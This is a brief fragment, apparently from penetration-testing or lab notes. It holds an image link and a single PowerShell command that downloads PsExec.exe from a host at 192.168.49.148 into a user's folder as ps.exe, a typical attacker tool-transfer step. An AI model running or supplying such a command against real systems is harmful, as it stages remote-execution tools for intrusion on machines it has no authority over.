 powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.148/PsExec.exe', 'c:\Users\ariah\ps.exe');